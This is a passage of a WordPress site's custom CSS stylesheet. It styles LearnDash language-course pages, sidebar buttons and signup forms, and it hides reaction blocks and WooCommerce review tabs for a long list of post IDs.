	background-color: #cffafa;
}
a.button2{
	background-color: #00999A !important;
	color: #FFFFFF;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 20px;
	padding-right: 20px;
}
.coursestructurecolumns{
	column-count: 2;
	padding-left: 60px;
}
@media only screen and (max-width: 560px){
	.level2coursestructure{
	width: auto !important;
	padding-left: 10px;
	}
	.coursestructurecolumns{
		padding-left: 0px;
	}
	#level2structurelist{
	padding-left: 0px !important;
	}	
	ul#level2plussign{
	padding-left: 0px !important;
	padding-right: 0px !important;
	}
	#level2discover{
	padding-left: 0px !important;
	padding-right: 0px !important;	
	}
}








/*   LEARNDASH STYLING (DW)
 --------------------------------------------------------------------------------------------------- */

.post-81861 .entry-title{
	font-size: 50px !important;
	font-weight: bold !important;
	text-align: center !important;
}


#learndash_custom_sidebar{
	border: 2px solid white;
	background-color: white;
	border-radius: 3px;
	padding-left: 10px;
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 0px !important;
	margin-bottom: 15px !important;
	margin-top: 0px;
}
/* Course Sidebar Styles */
#custom_html-22, #custom_html-33, #custom_html-34, #custom_html-35, #custom_html-36, #custom_html-47, #custom_html-53, #custom_html-60, #custom_html-62{
	border: 2px solid #01999a;
	background-color: #01999a;
	border-radius: 5px;
	box-shadow: 3px 3px 5px grey;
	padding-left: 10px;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 5px !important;
	margin-bottom: 25px !important;
	margin-top: 0px;
}
#custom_html-23, #custom_html-43, #custom_html-37, #custom_html-55, #custom_html-64{
	border: 2px solid #01999a;
	background-color: #01999a;
	border-radius: 5px;
	box-shadow: 3px 3px 5px grey;
	padding-left: 10px;
	padding-top: 10px;
	padding-right: 10px;
	
	margin-bottom: 25px !important;
	margin-top: 0px;
}

/* Other Lesson Sidebars */
#custom_html-24, #custom_html-25, #custom_html-26, #custom_html-29, #custom_html-44, #custom_html-45, #custom_html-31, #custom_html-46, #custom_html-48, #custom_html-49, #custom_html-50, #custom_html-54, #custom_html-56, #custom_html-57, #custom_html-58, #custom_html-59, #custom_html-61, #custom_html-30, #custom_html-63{
	border: 2px solid #01999a;
	background-color: #01999a;
	border-radius: 5px;
	box-shadow: 3px 3px 5px grey;
	padding-left: 10px;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 5px !important;
	margin-bottom: 25px !important;
	margin-top: 0px;
}
#learndash_level_1_intro,  #learndash_level_2_intro{
	border: 2px solid #01999a;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 15px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}
#learndash_course_status{
	display: none;
}
#learndash_course_content_title{
	margin-top: 65px;
}
.learndash-sidebar-button{
	background-color: white !important;
	color: #11999a;
	font-family: "Myriad Pro", sans-serif;
	font-weight: 100;
	padding-left: 27px;
	padding-right: 32px;
	padding-top: 13px;
	padding-bottom: 10px;
	border-radius: 3px;
	font-size: 17px !important;
	border: solid 1px white !important;
	
}
.learndash-sidebar-button:hover{
	color: white !important;
	background-color: #11999a !important;
	border: solid 1px white !important;
}
#custom_html-61 .learndash-sidebar-button{
	background-color: white !important;
	color: #11999a;
	font-family: "Myriad Pro", sans-serif;
	font-weight: 100;
	padding-left: 9px;
	padding-right: 12px;
	padding-top: 13px;
	padding-bottom: 10px;
	border-radius: 3px;
	font-size: 14px !important;
	border: solid 1px white !important;
}
#custom_html-61 .learndash-sidebar-button:hover{
	color: white !important;
	background-color: #11999a !important;
	border: solid 1px white !important;
}



/* RUSSIAN SIDEBARS */
#custom_html-30 .learndash-sidebar-button{
	background-color: white !important;
	color: #11999a;
	font-family: "Myriad Pro", sans-serif;
	font-weight: 100;
	padding-left: 9px;
	padding-right: 12px;
	padding-top: 13px;
	padding-bottom: 15px;
	border-radius: 3px;
	font-size: 13px !important;
	border: solid 1px white !important;
}
#custom_html-30 .learndash-sidebar-button:hover{
	color: white !important;
	background-color: #11999a !important;
	border: solid 1px white !important;
}



.learndash-sidebar-button-japanese{
	background-color: white !important;
	color: #11999a;
	font-family: "Myriad Pro", sans-serif;
	font-weight: 100;
	padding-left: 15px;
	padding-right: 19px;
	padding-top: 13px;
	padding-bottom: 10px;
	border-radius: 3px;
	font-size: 16px !important;
	border: solid 1px white !important;
	
}
.learndash-sidebar-button-japanese:hover{
	color: white !important;
	background-color: #11999a !important;
	border: solid 1px white !important;
}
.learndash-sidebar-button-french{
	background-color: white !important;
	color: #11999a;
	font-family: "Myriad Pro", sans-serif;
	font-weight: 100;
	padding-left: 30px !important;
	padding-right: 38px !important;
	padding-top: 13px;
	padding-bottom: 10px;
	border-radius: 3px;
	font-size: 17px !important;
	border: solid 1px white !important;
}
.learndash-sidebar-button-french:hover{
	color: white !important;
	background-color: #11999a !important;
	border: solid 1px white !important;
}
.learndash-sidebar-button-hebrew{
	background-color: white !important;
	color: #11999a;
	font-family: "Myriad Pro", sans-serif;
	font-weight: 100;
	padding-left: 20px;
	padding-right: 25px;
	padding-top: 13px;
	padding-bottom: 10px;
	border-radius: 3px;
	font-size: 15px !important;
	border: solid 1px white !important;
}
.learndash-sidebar-button-hebrew:hover{
	color: white !important;
	background-color: #11999a !important;
	border: solid 1px white !important;
}
.learndash-sidebar-button-chinese{
	background-color: white !important;
	color: #11999a;
	font-family: "Myriad Pro", sans-serif;
	font-weight: 100;
	padding-left: 55px;
	padding-right: 60px;
	padding-top: 13px;
	padding-bottom: 10px;
	border-radius: 3px;
	font-size: 15px !important;
	border: solid 1px white !important;
}
.learndash-sidebar-button-chinese:hover{
	color: white !important;
	background-color: #11999a !important;
	border: solid 1px white !important;
}
.lds-col-md-12.m-lds-header{
	background-color: #11999a;
	padding-top: 15px !important;
	border-radius: 5px;
	margin-top: -25px !important;
}
.lds-col-md-12.m-lds-header h2{
	color: #ffffff;
}
.post-81861 h1, .post-83666 h1{
    display: none;
}
.post-81861 img.wp-image-86867.alignleft, .post-83666 img.wp-image-86867.alignleft{
	padding-top: 5px;
	margin-bottom: 10px;
}

/* LEARNDASH JAPANESE COURSE PAGE */
#learndash_course_materials{
	display: none !important;
}

#learndashCourseContentJapanese, .post-182903 .learndash_content{
	border: 2px solid #01999a;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 15px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}
/* LEARNDASH JAPANESE SALES PAGE */
#inf_form_4b07bd4a0ffde6e54b03fded2df93d20{
	max-width: 50%;
	margin: auto !important;
}
.infusion-submit{
	text-align: center;
}
button#recaptcha_4b07bd4a0ffde6e54b03fded2df93d20{
	color: #01999A;
	border: 1px solid #01999A;
}

.post-104208 label{
	color: #01999A;
}



/* LEARNDASH FRENCH SALES PAGE */
#inf_form_18df4b5117f2ff6ea73749759c635b16{
	max-width: 50%;
	margin: auto !important;
}
.infusion-submit{
	text-align: center;
}
button#recaptcha_18df4b5117f2ff6ea73749759c635b16{
	color: #01999A;
	border: 1px solid #01999A;
}

.post-103232 label{
	color: #01999A;
}

/* LEARNDASH FRENCH COURSE PAGE */
#learndashCourseContentFrench{
	border: 2px solid #01999a;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 15px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}
/* LEARNDASH FRENCH COURSE PAGE L2 */
#learndashCourseContentFrenchL2{
	border: 2px solid #01999a;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 15px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}




h4#learndash_course_content_title{
text-align: left !important;
font-size: 35px !important;
padding-bottom: 20px !important;
border: solid 2px #11999a;
margin-bottom: -15px;
padding-top: 10px;
padding-left: 10px;
border-radius: 5px;
}


.mona-reactions-block.mona-reactions-block-81861{
display: none !important;
}

canvas#signature-form-style{
	border: solid 1px #ddd !important;
}
.wpcf7-form-control-signature-wrap{
	margin-bottom: 20px !important;
}

/*   LEARNDASH MONA REACTIONS REMOVAL (DW)
 --------------------------------------------------------------------------------------------------- */

.mona-reactions-block.mona-reactions-block-81863, .mona-reactions-block.mona-reactions-block-81865, .mona-reactions-block.mona-reactions-block-81867, .mona-reactions-block.mona-reactions-block-81869, .mona-reactions-block.mona-reactions-block-81871, .mona-reactions-block.mona-reactions-block-81873, .mona-reactions-block.mona-reactions-block-81875, .mona-reactions-block.mona-reactions-block-81877, .mona-reactions-block.mona-reactions-block-81879, .mona-reactions-block.mona-reactions-block-81881, .mona-reactions-block.mona-reactions-block-81883, .mona-reactions-block.mona-reactions-block-81885, .mona-reactions-block.mona-reactions-block-81887, .mona-reactions-block.mona-reactions-block-81889, .mona-reactions-block.mona-reactions-block-81891, .mona-reactions-block.mona-reactions-block-81893, .mona-reactions-block.mona-reactions-block-81895, .mona-reactions-block.mona-reactions-block-81897, .mona-reactions-block.mona-reactions-block-81899, .mona-reactions-block.mona-reactions-block-81901, .mona-reactions-block.mona-reactions-block-81903, .mona-reactions-block.mona-reactions-block-81905, .mona-reactions-block.mona-reactions-block-81907, .mona-reactions-block.mona-reactions-block-81909, .mona-reactions-block.mona-reactions-block-81911, .mona-reactions-block.mona-reactions-block-81913, .mona-reactions-block.mona-reactions-block-81915, .mona-reactions-block.mona-reactions-block-81917, .mona-reactions-block.mona-reactions-block-81919, .mona-reactions-block.mona-reactions-block-81921, .mona-reactions-block.mona-reactions-block-83666, .mona-reactions-block.mona-reactions-block-83668, .mona-reactions-block.mona-reactions-block-83677, .mona-reactions-block.mona-reactions-block-83680, .mona-reactions-block.mona-reactions-block-83682, .mona-reactions-block.mona-reactions-block-83684, .mona-reactions-block.mona-reactions-block-83686, .mona-reactions-block.mona-reactions-block-83688, .mona-reactions-block.mona-reactions-block-83690, .mona-reactions-block.mona-reactions-block-83692, .mona-reactions-block.mona-reactions-block-83694, .mona-reactions-block.mona-reactions-block-83696, .mona-reactions-block.mona-reactions-block-83698, .mona-reactions-block.mona-reactions-block-83700, .mona-reactions-block.mona-reactions-block-83702, .mona-reactions-block.mona-reactions-block-83704, .mona-reactions-block.mona-reactions-block-83706, .mona-reactions-block.mona-reactions-block-83771, .mona-reactions-block.mona-reactions-block-83785, .mona-reactions-block.mona-reactions-block-97140, .mona-reactions-block.mona-reactions-block-97147, .mona-reactions-block.mona-reactions-block-97191, .mona-reactions-block.mona-reactions-block-97197, .mona-reactions-block.mona-reactions-block-97201, .mona-reactions-block.mona-reactions-block-97221, .mona-reactions-block.mona-reactions-block-97231, .mona-reactions-block.mona-reactions-block-97244, .mona-reactions-block.mona-reactions-block-97247, .mona-reactions-block.mona-reactions-block-97252, .mona-reactions-block.mona-reactions-block-97256, .mona-reactions-block.mona-reactions-block-97267, .mona-reactions-block.mona-reactions-block-97272, .mona-reactions-block.mona-reactions-block-97277, .mona-reactions-block.mona-reactions-block-97355, .mona-reactions-block.mona-reactions-block-97374, .mona-reactions-block.mona-reactions-block-97397, .mona-reactions-block.mona-reactions-block-97401, .mona-reactions-block.mona-reactions-block-97404, .mona-reactions-block.mona-reactions-block-97570, .mona-reactions-block.mona-reactions-block-97579, .mona-reactions-block.mona-reactions-block-97607, .mona-reactions-block.mona-reactions-block-97617, .mona-reactions-block.mona-reactions-block-97778, .mona-reactions-block.mona-reactions-block-97802, .mona-reactions-block.mona-reactions-block-98048, .mona-reactions-block.mona-reactions-block-98067, .mona-reactions-block.mona-reactions-block-98128, .mona-reactions-block.mona-reactions-block-98160, .mona-reactions-block.mona-reactions-block-98206, .mona-reactions-block.mona-reactions-block-99251, .mona-reactions-block.mona-reactions-block-99272, .mona-reactions-block.mona-reactions-block-105585, .mona-reactions-block.mona-reactions-block-106395, .mona-reactions-block.mona-reactions-block-141887, .mona-reactions-block.mona-reactions-block-142186, .mona-reactions-block.mona-reactions-block-142190, .mona-reactions-block.mona-reactions-block-142196, .mona-reactions-block.mona-reactions-block-144679, .mona-reactions-block.mona-reactions-block-144681, .mona-reactions-block.mona-reactions-block-144683, .mona-reactions-block.mona-reactions-block-141885, .mona-reactions-block.mona-reactions-block-142260, .mona-reactions-block.mona-reactions-block-142262, .mona-reactions-block.mona-reactions-block-142264, .mona-reactions-block.mona-reactions-block-142267, .mona-reactions-block.mona-reactions-block-142269, .mona-reactions-block.mona-reactions-block-142271, .mona-reactions-block.mona-reactions-block-142273, .mona-reactions-block.mona-reactions-block-142275, .mona-reactions-block.mona-reactions-block-142277, .mona-reactions-block.mona-reactions-block-137543, .mona-reactions-block.mona-reactions-block-137544, .mona-reactions-block.mona-reactions-block-137547, .mona-reactions-block.mona-reactions-block-137549, .mona-reactions-block.mona-reactions-block-147385, .mona-reactions-block.mona-reactions-block-147458, .mona-reactions-block.mona-reactions-block-147471, .mona-reactions-block.mona-reactions-block-147478, .mona-reactions-block.mona-reactions-block-142783, .mona-reactions-block.mona-reactions-block-142781, .mona-reactions-block.mona-reactions-block-147487, .mona-reactions-block.mona-reactions-block-147508, .mona-reactions-block.mona-reactions-block-142279, .mona-reactions-block.mona-reactions-block-142281, .mona-reactions-block.mona-reactions-block-142283, .mona-reactions-block.mona-reactions-block-142285, .mona-reactions-block.mona-reactions-block-147522, .mona-reactions-block.mona-reactions-block-142371, .mona-reactions-block.mona-reactions-block-142779, .mona-reactions-block.mona-reactions-block-148652, .mona-reactions-block.mona-reactions-block-148654, .mona-reactions-block.mona-reactions-block-148657, .mona-reactions-block.mona-reactions-block-148659, .mona-reactions-block.mona-reactions-block-148661, .mona-reactions-block.mona-reactions-block-148663, .mona-reactions-block.mona-reactions-block-148665, .mona-reactions-block.mona-reactions-block-148668, .mona-reactions-block.mona-reactions-block-148671, .mona-reactions-block.mona-reactions-block-148674, .mona-reactions-block.mona-reactions-block-148677, .mona-reactions-block.mona-reactions-block-148679, .mona-reactions-block.mona-reactions-block-148681, .mona-reactions-block.mona-reactions-block-148683, .mona-reactions-block.mona-reactions-block-148685, .mona-reactions-block.mona-reactions-block-148688, .mona-reactions-block.mona-reactions-block-148693, .mona-reactions-block.mona-reactions-block-148697, .mona-reactions-block.mona-reactions-block-148700, .mona-reactions-block.mona-reactions-block-148703, .mona-reactions-block.mona-reactions-block-148707, .mona-reactions-block.mona-reactions-block-148710, .mona-reactions-block.mona-reactions-block-148713, .mona-reactions-block.mona-reactions-block-148715, .mona-reactions-block.mona-reactions-block-148717, .mona-reactions-block.mona-reactions-block-148766, .mona-reactions-block.mona-reactions-block-149764, .mona-reactions-block.mona-reactions-block-158160, .mona-reactions-block.mona-reactions-block-158166, .mona-reactions-block.mona-reactions-block-158168, .mona-reactions-block.mona-reactions-block-158170, .mona-reactions-block.mona-reactions-block-158172, .mona-reactions-block.mona-reactions-block-158174, .mona-reactions-block.mona-reactions-block-158176, .mona-reactions-block.mona-reactions-block-158178, .mona-reactions-block.mona-reactions-block-158180, .mona-reactions-block.mona-reactions-block-158182, .mona-reactions-block.mona-reactions-block-158184, .mona-reactions-block.mona-reactions-block-158186, .mona-reactions-block.mona-reactions-block-158188, .mona-reactions-block.mona-reactions-block-158190, .mona-reactions-block.mona-reactions-block-158192, .mona-reactions-block.mona-reactions-block-158194, .mona-reactions-block.mona-reactions-block-158198, .mona-reactions-block.mona-reactions-block-158200, .mona-reactions-block.mona-reactions-block-158202, .mona-reactions-block.mona-reactions-block-158204, .mona-reactions-block.mona-reactions-block-158206, .mona-reactions-block.mona-reactions-block-158208, .mona-reactions-block.mona-reactions-block-158210, .mona-reactions-block.mona-reactions-block-158212, .mona-reactions-block.mona-reactions-block-158214, .mona-reactions-block.mona-reactions-block-158216, .mona-reactions-block.mona-reactions-block-158218, .mona-reactions-block.mona-reactions-block-158220, .mona-reactions-block.mona-reactions-block-158222, .mona-reactions-block.mona-reactions-block-158226, .mona-reactions-block.mona-reactions-block-158224, .mona-reactions-block.mona-reactions-block-158228, .mona-reactions-block.mona-reactions-block-158230, .mona-reactions-block.mona-reactions-block-158232, .mona-reactions-block.mona-reactions-block-158234, .mona-reactions-block.mona-reactions-block-159881, .mona-reactions-block.mona-reactions-block-160912, .mona-reactions-block.mona-reactions-block-160923, .mona-reactions-block.mona-reactions-block-160927, .mona-reactions-block.mona-reactions-block-161086, .mona-reactions-block.mona-reactions-block-160932, .mona-reactions-block.mona-reactions-block-160846, .mona-reactions-block.mona-reactions-block-160870, .mona-reactions-block.mona-reactions-block-160873, .mona-reactions-block.mona-reactions-block-160875, .mona-reactions-block.mona-reactions-block-160877, .mona-reactions-block.mona-reactions-block-160291, .mona-reactions-block.mona-reactions-block-160293, .mona-reactions-block.mona-reactions-block-160295, .mona-reactions-block.mona-reactions-block-160347, .mona-reactions-block.mona-reactions-block-160349, .mona-reactions-block.mona-reactions-block-160351, .mona-reactions-block.mona-reactions-block-160353, .mona-reactions-block.mona-reactions-block-160355, .mona-reactions-block.mona-reactions-block-160357, .mona-reactions-block.mona-reactions-block-160359, .mona-reactions-block.mona-reactions-block-160361, .mona-reactions-block.mona-reactions-block-160363, .mona-reactions-block.mona-reactions-block-160365, .mona-reactions-block.mona-reactions-block-160367, .mona-reactions-block.mona-reactions-block-160369, .mona-reactions-block.mona-reactions-block-161704, .mona-reactions-block.mona-reactions-block-161706, .mona-reactions-block.mona-reactions-block-161708, .mona-reactions-block.mona-reactions-block-161753, .mona-reactions-block.mona-reactions-block-161756, .mona-reactions-block.mona-reactions-block-161760, .mona-reactions-block.mona-reactions-block-161710, .mona-reactions-block.mona-reactions-block-161712, .mona-reactions-block.mona-reactions-block-177005, .mona-reactions-block.mona-reactions-block-178520, .mona-reactions-block.mona-reactions-block-178527, .mona-reactions-block.mona-reactions-block-178529, .mona-reactions-block.mona-reactions-block-178531, .mona-reactions-block.mona-reactions-block-178533, .mona-reactions-block.mona-reactions-block-178535, .mona-reactions-block.mona-reactions-block-178537, .mona-reactions-block.mona-reactions-block-178539, .mona-reactions-block.mona-reactions-block-178541, .mona-reactions-block.mona-reactions-block-178543, .mona-reactions-block.mona-reactions-block-178545, .mona-reactions-block.mona-reactions-block-178547, .mona-reactions-block.mona-reactions-block-178549, .mona-reactions-block.mona-reactions-block-178551, .mona-reactions-block.mona-reactions-block-178553, .mona-reactions-block.mona-reactions-block-178555, .mona-reactions-block.mona-reactions-block-178557, .mona-reactions-block.mona-reactions-block-178559, .mona-reactions-block.mona-reactions-block-178561, .mona-reactions-block.mona-reactions-block-178563, .mona-reactions-block.mona-reactions-block-178565, .mona-reactions-block.mona-reactions-block-178567, .mona-reactions-block.mona-reactions-block-178569, .mona-reactions-block.mona-reactions-block-178571, .mona-reactions-block.mona-reactions-block-178573, .mona-reactions-block.mona-reactions-block-178575, .mona-reactions-block.mona-reactions-block-178719, .mona-reactions-block.mona-reactions-block-178730, .mona-reactions-block.mona-reactions-block-178733, .mona-reactions-block.mona-reactions-block-178835, .mona-reactions-block.mona-reactions-block-178837, .mona-reactions-block.mona-reactions-block-178839, .mona-reactions-block.mona-reactions-block-178842, .mona-reactions-block.mona-reactions-block-178844, .mona-reactions-block.mona-reactions-block-178846, .mona-reactions-block.mona-reactions-block-178848, .mona-reactions-block.mona-reactions-block-178850, .mona-reactions-block.mona-reactions-block-178852, .mona-reactions-block.mona-reactions-block-178854, .mona-reactions-block.mona-reactions-block-178856, .mona-reactions-block.mona-reactions-block-178858, .mona-reactions-block.mona-reactions-block-178860, .mona-reactions-block.mona-reactions-block-178862, .mona-reactions-block.mona-reactions-block-178864, .mona-reactions-block.mona-reactions-block-178866, .mona-reactions-block.mona-reactions-block-178868, .mona-reactions-block.mona-reactions-block-178870, .mona-reactions-block.mona-reactions-block-178872, .mona-reactions-block.mona-reactions-block-178874, .mona-reactions-block.mona-reactions-block-178876, .mona-reactions-block.mona-reactions-block-178878, .mona-reactions-block.mona-reactions-block-178880, .mona-reactions-block.mona-reactions-block-178882, .mona-reactions-block.mona-reactions-block-178884, .mona-reactions-block.mona-reactions-block-178886, .mona-reactions-block.mona-reactions-block-178888, .mona-reactions-block.mona-reactions-block-178890, .mona-reactions-block.mona-reactions-block-178892, .mona-reactions-block.mona-reactions-block-179055, .mona-reactions-block.mona-reactions-block-179057, .mona-reactions-block.mona-reactions-block-179060, .mona-reactions-block.mona-reactions-block-179062, .mona-reactions-block.mona-reactions-block-179065, .mona-reactions-block.mona-reactions-block-182994, .mona-reactions-block.mona-reactions-block-182999, .mona-reactions-block.mona-reactions-block-183001, .mona-reactions-block.mona-reactions-block-183003, .mona-reactions-block.mona-reactions-block-183005, .mona-reactions-block.mona-reactions-block-183007, .mona-reactions-block.mona-reactions-block-183009, .mona-reactions-block.mona-reactions-block-183011, .mona-reactions-block.mona-reactions-block-183014, .mona-reactions-block.mona-reactions-block-183016, .mona-reactions-block.mona-reactions-block-183018, .mona-reactions-block.mona-reactions-block-183020, .mona-reactions-block.mona-reactions-block-183022, .mona-reactions-block.mona-reactions-block-183025, .mona-reactions-block.mona-reactions-block-183027, .mona-reactions-block.mona-reactions-block-183029, .mona-reactions-block.mona-reactions-block-183031, .mona-reactions-block.mona-reactions-block-183033, .mona-reactions-block.mona-reactions-block-183035, .mona-reactions-block.mona-reactions-block-183040, .mona-reactions-block.mona-reactions-block-183042, .mona-reactions-block.mona-reactions-block-183044, .mona-reactions-block.mona-reactions-block-183047, .mona-reactions-block.mona-reactions-block-183049, .mona-reactions-block.mona-reactions-block-183051, .mona-reactions-block.mona-reactions-block-183053, .mona-reactions-block.mona-reactions-block-183055, .mona-reactions-block.mona-reactions-block-183057, .mona-reactions-block.mona-reactions-block-183059, .mona-reactions-block.mona-reactions-block-183061, .mona-reactions-block.mona-reactions-block-183063, .mona-reactions-block.mona-reactions-block-183065, .mona-reactions-block.mona-reactions-block-183067, .mona-reactions-block.mona-reactions-block-183069, .mona-reactions-block.mona-reactions-block-183071, .mona-reactions-block.mona-reactions-block-183073, .mona-reactions-block.mona-reactions-block-183075, .mona-reactions-block.mona-reactions-block-183077, .mona-reactions-block.mona-reactions-block-183079, .mona-reactions-block.mona-reactions-block-183081, .mona-reactions-block.mona-reactions-block-183083, .mona-reactions-block.mona-reactions-block-183085, .mona-reactions-block.mona-reactions-block-183087, .mona-reactions-block.mona-reactions-block-183089, .mona-reactions-block.mona-reactions-block-183091, .mona-reactions-block.mona-reactions-block-183093, .mona-reactions-block.mona-reactions-block-183095, .mona-reactions-block.mona-reactions-block-185928, .mona-reactions-block.mona-reactions-block-185932, .mona-reactions-block.mona-reactions-block-185935, .mona-reactions-block.mona-reactions-block-185938, .mona-reactions-block.mona-reactions-block-185945, .mona-reactions-block.mona-reactions-block-185836, .mona-reactions-block.mona-reactions-block-189689, .mona-reactions-block.mona-reactions-block-189694, .mona-reactions-block.mona-reactions-block-189706, .mona-reactions-block.mona-reactions-block-189710, .mona-reactions-block.mona-reactions-block-189713, .mona-reactions-block.mona-reactions-block-189716, .mona-reactions-block.mona-reactions-block-189721, .mona-reactions-block.mona-reactions-block-189733, .mona-reactions-block.mona-reactions-block-189758, .mona-reactions-block.mona-reactions-block-189762, .mona-reactions-block.mona-reactions-block-189765, .mona-reactions-block.mona-reactions-block-189768, .mona-reactions-block.mona-reactions-block-189773, .mona-reactions-block.mona-reactions-block-189787, .mona-reactions-block.mona-reactions-block-189790, .mona-reactions-block.mona-reactions-block-189795, .mona-reactions-block.mona-reactions-block-189798, .mona-reactions-block.mona-reactions-block-189802, .mona-reactions-block.mona-reactions-block-189805, .mona-reactions-block.mona-reactions-block-189808, .mona-reactions-block.mona-reactions-block-189810, .mona-reactions-block.mona-reactions-block-189813, .mona-reactions-block.mona-reactions-block-189815, .mona-reactions-block.mona-reactions-block-189817, .mona-reactions-block.mona-reactions-block-189819, .mona-reactions-block.mona-reactions-block-189821, .mona-reactions-block.mona-reactions-block-190562, .mona-reactions-block.mona-reactions-block-190568, .mona-reactions-block.mona-reactions-block-190571, .mona-reactions-block.mona-reactions-block-190574, .mona-reactions-block.mona-reactions-block-190577, .mona-reactions-block.mona-reactions-block-190580, .mona-reactions-block.mona-reactions-block-190586, .mona-reactions-block.mona-reactions-block-190590, .mona-reactions-block.mona-reactions-block-190595, .mona-reactions-block.mona-reactions-block-190599, .mona-reactions-block.mona-reactions-block-190608, .mona-reactions-block.mona-reactions-block-190613, .mona-reactions-block.mona-reactions-block-190617, .mona-reactions-block.mona-reactions-block-190621, .mona-reactions-block.mona-reactions-block-190625, .mona-reactions-block.mona-reactions-block-190656, .mona-reactions-block.mona-reactions-block-190660, .mona-reactions-block.mona-reactions-block-190664, .mona-reactions-block.mona-reactions-block-190670, .mona-reactions-block.mona-reactions-block-190674, .mona-reactions-block.mona-reactions-block-190678, .mona-reactions-block.mona-reactions-block-137708, .mona-reactions-block.mona-reactions-block-137718, .mona-reactions-block.mona-reactions-block-137720, .mona-reactions-block.mona-reactions-block-137722, .mona-reactions-block.mona-reactions-block-137726, .mona-reactions-block.mona-reactions-block-137728, .mona-reactions-block.mona-reactions-block-137730, .mona-reactions-block.mona-reactions-block-137732, .mona-reactions-block.mona-reactions-block-137734, .mona-reactions-block.mona-reactions-block-137736, .mona-reactions-block.mona-reactions-block-137738, .mona-reactions-block.mona-reactions-block-137740, .mona-reactions-block.mona-reactions-block-137742, .mona-reactions-block.mona-reactions-block-137744, .mona-reactions-block.mona-reactions-block-137746, .mona-reactions-block.mona-reactions-block-137748, .mona-reactions-block.mona-reactions-block-137750, .mona-reactions-block.mona-reactions-block-137752, .mona-reactions-block.mona-reactions-block-137754, .mona-reactions-block.mona-reactions-block-137756, .mona-reactions-block.mona-reactions-block-137758, .mona-reactions-block.mona-reactions-block-141785, .mona-reactions-block.mona-reactions-block-200550{
	display: none;
}




/*   LEARNDASH SIDEBAR REMOVAL (DW)
 --------------------------------------------------------------------------------------------------- */
.page-id-98614 #genesis-sidebar-primary{
display: none;
}
.page-id-98614 main.content{
width: auto !important;
text-align: center !important;
}
/* REVIEW REMOVAL FROM ENGLISH COURSE PRODUCT */
.post-98602 ul.tabs.wc-tabs{
	display: none !important;
}
.post-98602 div#tab-reviews{
	display: none !important;
}
.post-178828 ul.tabs.wc-tabs{
	display: none !important;
}
.post-178828 div#tab-reviews{
	display: none !important;
}
.post-149165 ul.tabs.wc-tabs{
	display: none !important;
}
.post-149165 div#tab-reviews{
	display: none !important;
}
/* REVIEW REMOVAL FROM FRENCH COURSE PRODUCT */
.post-103237 ul.tabs.wc-tabs{
	display: none !important;
}
.post-103237 div#tab-reviews{
	display: none !important;
}
/* REVIEW REMOVAL FROM JAPANESE COURSE PRODUCT */
.post-103915 ul.tabs.wc-tabs{
	display: none !important;
}
.post-103915 div#tab-reviews{
	display: none !important;
}

/* REVIEW REMOVAL FROM FRENCH LEVEL 2 COURSE PRODUCT */
.post-158846 ul.tabs.wc-tabs{
	display: none !important;
}
.post-158846 div#tab-reviews{
	display: none !important;
}
.post-159512 ul.tabs.wc-tabs{
	display: none !important;
}
.post-159512 div#tab-reviews{
	display: none !important;
}


/* OTHER REVIEW REMOVALS */
/* English Payment Plan Review Removals */
.post-144240 ul.tabs.wc-tabs{
	display: none !important;
}
.post-144240 div#tab-reviews{
	display: none !important;
}
.post-144275 ul.tabs.wc-tabs{
	display: none !important;
}
.post-144275 div#tab-reviews{
	display: none !important;
}
.post-144551 ul.tabs.wc-tabs{
	display: none !important;
}
.post-144551 div#tab-reviews{
	display: none !important;
}

/* REVIEW REMOVAL TICKETS */
.post-184842 .woocommerce-tabs{
	display: none;
}



.postid-81921 aside.sidebar{
display: none !important;
}


.postid-81863 div#lds-shortcode, .postid-81865 div#lds-shortcode, .postid-81867 div#lds-shortcode, .postid-81869 div#lds-shortcode, .postid-81871 div#lds-shortcode, .postid-81873 div#lds-shortcode, .postid-81875 div#lds-shortcode, .postid-81877 div#lds-shortcode, .postid-81879 div#lds-shortcode, .postid-81881 div#lds-shortcode, .postid-81883 div#lds-shortcode, .postid-81885 div#lds-shortcode, .postid-81887 div#lds-shortcode, .postid-81889 div#lds-shortcode, .postid-81891 div#lds-shortcode, .postid-81893 div#lds-shortcode, .postid-81895 div#lds-shortcode, .postid-81897 div#lds-shortcode, .postid-81899 div#lds-shortcode, .postid-81901 div#lds-shortcode, .postid-81903 div#lds-shortcode, .postid-81905 div#lds-shortcode, .postid-81907 div#lds-shortcode, .postid-81909 div#lds-shortcode, .postid-81911 div#lds-shortcode, .postid-81913 div#lds-shortcode, .postid-81915 div#lds-shortcode, .postid-81917 div#lds-shortcode, .postid-81919 div#lds-shortcode, .postid-83668 div#lds-shortcode, .postid-83677 div#lds-shortcode, .postid-83680 div#lds-shortcode, .postid-83682 div#lds-shortcode, .postid-83684 div#lds-shortcode, .postid-83686 div#lds-shortcode, .postid-83688 div#lds-shortcode, .postid-83690 div#lds-shortcode, .postid-83692 div#lds-shortcode, .postid-83694 div#lds-shortcode, .postid-83696 div#lds-shortcode, .postid-83698 div#lds-shortcode, .postid-83700 div#lds-shortcode, .postid-83702 div#lds-shortcode, .postid-83704 div#lds-shortcode, .postid-83706 div#lds-shortcode, .postid-83771 div#lds-shortcode, .postid-83785 div#lds-shortcode, .postid-97147 div#lds-shortcode, .postid-97191 div#lds-shortcode, .postid-97197 div#lds-shortcode, .postid-97201 div#lds-shortcode, .postid-97221 div#lds-shortcode, .postid-97231 div#lds-shortcode, .postid-97244 div#lds-shortcode, .postid-97247 div#lds-shortcode, .postid-97252 div#lds-shortcode, .postid-97256 div#lds-shortcode, .postid-97267 div#lds-shortcode, .postid-97272 div#lds-shortcode, .postid-97277 div#lds-shortcode, .postid-97355 div#lds-shortcode, .postid-97374 div#lds-shortcode, .postid-97397 div#lds-shortcode, .postid-97401 div#lds-shortcode, .postid-97404 div#lds-shortcode, .postid-97570 div#lds-shortcode, .postid-97579 div#lds-shortcode, .postid-97607 div#lds-shortcode, .postid-97617 div#lds-shortcode, 